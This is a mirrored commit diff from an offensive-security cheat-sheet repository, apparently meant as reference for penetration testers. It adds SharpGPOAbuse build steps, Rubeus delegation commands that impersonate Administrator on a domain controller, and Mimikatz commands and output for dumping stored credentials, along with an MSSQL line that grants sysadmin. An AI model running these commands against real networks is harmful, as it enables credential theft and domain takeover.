mirror of
https://github.com/swisskyrepo/PayloadsAllTheThings.git
synced 2024-12-18 18:36:10 +00:00
Mimikatz Summary
This commit is contained in:
parent
770723d9da
commit
7f1c150edd
@ -407,6 +407,11 @@ Get-NetGPOGroup
|
|||||||
### Exploit Group Policy Objects GPO
|
### Exploit Group Policy Objects GPO
|
||||||
|
|
||||||
```powershell
|
```powershell
|
||||||
|
# Build and configure SharpGPOAbuse
|
||||||
|
git clone https://github.com/FSecureLABS/SharpGPOAbuse
|
||||||
|
Install-Package CommandLineParser -Version 1.9.3.15
|
||||||
|
ILMerge.exe /out:C:\SharpGPOAbuse.exe C:\Release\SharpGPOAbuse.exe C:\Release\CommandLine.dll
|
||||||
|
|
||||||
# Adding User Rights
|
# Adding User Rights
|
||||||
SharpGPOAbuse.exe --AddUserRights --UserRights "SeTakeOwnershipPrivilege,SeRemoteInteractiveLogonRight" --UserAccount bob.smith --GPOName "Vulnerable GPO"
|
SharpGPOAbuse.exe --AddUserRights --UserRights "SeTakeOwnershipPrivilege,SeRemoteInteractiveLogonRight" --UserAccount bob.smith --GPOName "Vulnerable GPO"
|
||||||
|
|
||||||
@ -1250,7 +1255,9 @@ Impacket v0.9.21-dev - Copyright 2019 SecureAuth Corporation
|
|||||||
[*] Saving ticket in Administrator.ccache
|
[*] Saving ticket in Administrator.ccache
|
||||||
|
|
||||||
# Exploit with Rubeus
|
# Exploit with Rubeus
|
||||||
$ rubeus s4u /user:user_for_delegation /rc4:user_pwd_hash /impersonateuser:user_to_impersonate /domain:domain.com /dc:dc01.domain.com /msdsspn:cifs/srv01.domain.com /ptt
|
$ ./Rubeus.exe s4u /user:user_for_delegation /rc4:user_pwd_hash /impersonateuser:user_to_impersonate /domain:domain.com /dc:dc01.domain.com /msdsspn:cifs/srv01.domain.com /ptt
|
||||||
|
$ ./Rubeus.exe s4u /user:MACHINE$ /rc4:MACHINE_PWD_HASH /impersonateuser:Administrator /msdsspn:"cifs/dc.domain.com" /ptt
|
||||||
|
$ dir \\dc.domain.com\c$
|
||||||
```
|
```
|
||||||
|
|
||||||
|
|
||||||
|
|||||||
@ -2,15 +2,16 @@
|
|||||||
|
|
||||||
## Summary
|
## Summary
|
||||||
|
|
||||||
* [Mimikatz - Execute commands](#)
|
* [Mimikatz - Execute commands](#mimikatz---execute-commands)
|
||||||
* [Mimikatz - Extract passwords](#)
|
* [Mimikatz - Extract passwords](#mimikatz---extract-passwords)
|
||||||
* [Mimikatz - Mini Dump](#)
|
* [Mimikatz - Mini Dump](#mimikatz---mini-dump)
|
||||||
* [Mimikatz - Golden ticket](#)
|
* [Mimikatz - Pass The Hash](#mimikatz---pass-the-hash)
|
||||||
* [Mimikatz - Skeleton key](#)
|
* [Mimikatz - Golden ticket](#mimikatz---golden-ticket)
|
||||||
* [Mimikatz - RDP session takeover](#)
|
* [Mimikatz - Skeleton key](#mimikatz---skeleton-key)
|
||||||
* [Mimikatz - Credential Manager & DPAPI](#)
|
* [Mimikatz - RDP session takeover](#mimikatz---rdp-session-takeover)
|
||||||
* [Mimikatz - Commands list](#)
|
* [Mimikatz - Credential Manager & DPAPI](#mimikatz---credential-manager--dpapi)
|
||||||
* [Mimikatz - Powershell version](#)
|
* [Mimikatz - Commands list](#mimikatz---commands-list)
|
||||||
|
* [Mimikatz - Powershell version](#mimikatz---powershell-version)
|
||||||
* [References](#references)
|
* [References](#references)
|
||||||
|
|
||||||

|

|
||||||
@ -109,6 +110,8 @@ rdesktop 10.0.0.2:3389 -u test -p mimikatz -d pentestlab
|
|||||||
|
|
||||||
## Mimikatz - RDP session takeover
|
## Mimikatz - RDP session takeover
|
||||||
|
|
||||||
|
Use `ts::multirdp` to patch the RDP service to allow more than two users.
|
||||||
|
|
||||||
Run tscon.exe as the SYSTEM user, you can connect to any session without a password.
|
Run tscon.exe as the SYSTEM user, you can connect to any session without a password.
|
||||||
|
|
||||||
```powershell
|
```powershell
|
||||||
@ -125,6 +128,8 @@ net start sesshijack
|
|||||||
```
|
```
|
||||||
|
|
||||||
|
|
||||||
|
|
||||||
|
|
||||||
## Mimikatz - Credential Manager & DPAPI
|
## Mimikatz - Credential Manager & DPAPI
|
||||||
|
|
||||||
```powershell
|
```powershell
|
||||||
@ -141,6 +146,21 @@ $ mimikatz !sekurlsa::dpapi
|
|||||||
$ mimikatz dpapi::cred /in:C:\Users\<username>\AppData\Local\Microsoft\Credentials\2647629F5AA74CD934ECD2F88D64ECD0 /masterkey:95664450d90eb2ce9a8b1933f823b90510b61374180ed5063043273940f50e728fe7871169c87a0bba5e0c470d91d21016311727bce2eff9c97445d444b6a17b
|
$ mimikatz dpapi::cred /in:C:\Users\<username>\AppData\Local\Microsoft\Credentials\2647629F5AA74CD934ECD2F88D64ECD0 /masterkey:95664450d90eb2ce9a8b1933f823b90510b61374180ed5063043273940f50e728fe7871169c87a0bba5e0c470d91d21016311727bce2eff9c97445d444b6a17b
|
||||||
```
|
```
|
||||||
|
|
||||||
|
Task Scheduled credentials
|
||||||
|
|
||||||
|
```powershell
|
||||||
|
mimikatz(commandline) # vault::cred /patch
|
||||||
|
TargetName : Domain:batch=TaskScheduler:Task:{CF3ABC3E-4B17-ABCD-0003-A1BA192CDD0B} / <NULL>
|
||||||
|
UserName : DOMAIN\user
|
||||||
|
Comment : <NULL>
|
||||||
|
Type : 2 - domain_password
|
||||||
|
Persist : 2 - local_machine
|
||||||
|
Flags : 00004004
|
||||||
|
Credential : XXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXX
|
||||||
|
Attributes : 0
|
||||||
|
```
|
||||||
|
|
||||||
|
|
||||||
## Mimikatz - Commands list
|
## Mimikatz - Commands list
|
||||||
|
|
||||||
| Command |Definition|
|
| Command |Definition|
|
||||||
|
|||||||
@ -239,4 +239,5 @@ EXECUTE('EXECUTE(''sp_addsrvrolemember ''''hacker'''' , ''''sysadmin'''' '') AT
|
|||||||
* [Sqlinjectionwiki - MSSQL](http://www.sqlinjectionwiki.com/categories/1/mssql-sql-injection-cheat-sheet/)
|
* [Sqlinjectionwiki - MSSQL](http://www.sqlinjectionwiki.com/categories/1/mssql-sql-injection-cheat-sheet/)
|
||||||
* [Error Based - SQL Injection ](https://github.com/incredibleindishell/exploit-code-by-me/blob/master/MSSQL%20Error-Based%20SQL%20Injection%20Order%20by%20clause/Error%20based%20SQL%20Injection%20in%20“Order%20By”%20clause%20(MSSQL).pdf)
|
* [Error Based - SQL Injection ](https://github.com/incredibleindishell/exploit-code-by-me/blob/master/MSSQL%20Error-Based%20SQL%20Injection%20Order%20by%20clause/Error%20based%20SQL%20Injection%20in%20“Order%20By”%20clause%20(MSSQL).pdf)
|
||||||
* [MSSQL Trusted Links - HackTricks.xyz](https://book.hacktricks.xyz/windows/active-directory-methodology/mssql-trusted-links)
|
* [MSSQL Trusted Links - HackTricks.xyz](https://book.hacktricks.xyz/windows/active-directory-methodology/mssql-trusted-links)
|
||||||
* [SQL Server – Link… Link… Link… and Shell: How to Hack Database Links in SQL Server! - Antti Rantasaari - June 6th, 2013](https://blog.netspi.com/how-to-hack-database-links-in-sql-server/)
|
* [SQL Server – Link… Link… Link… and Shell: How to Hack Database Links in SQL Server! - Antti Rantasaari - June 6th, 2013](https://blog.netspi.com/how-to-hack-database-links-in-sql-server/)
|
||||||
|
* [DAFT: Database Audit Framework & Toolkit - NetSPI](https://github.com/NetSPI/DAFT)
|
||||||
@ -10,7 +10,7 @@ Cross-site scripting (XSS) is a type of computer security vulnerability typicall
|
|||||||
- [Javascript keylogger](#javascript-keylogger)
|
- [Javascript keylogger](#javascript-keylogger)
|
||||||
- [Other ways](#other-ways)
|
- [Other ways](#other-ways)
|
||||||
- [Identify an XSS endpoint](#identify-an-xss-endpoint)
|
- [Identify an XSS endpoint](#identify-an-xss-endpoint)
|
||||||
- [XSS in HTML/Applications](#xss-in-llapplications)
|
- [XSS in HTML/Applications](#xss-in-htmlapplications)
|
||||||
- [XSS in wrappers javascript and data URI](#xss-in-wrappers-javascript-and-data-uri)
|
- [XSS in wrappers javascript and data URI](#xss-in-wrappers-javascript-and-data-uri)
|
||||||
- [XSS in files (XML/SVG/CSS/Flash/Markdown)](#xss-in-files)
|
- [XSS in files (XML/SVG/CSS/Flash/Markdown)](#xss-in-files)
|
||||||
- [XSS in PostMessage](#xss-in-postmessage)
|
- [XSS in PostMessage](#xss-in-postmessage)
|
||||||
|
|||||||
Loading…
Reference in New Issue
Block a user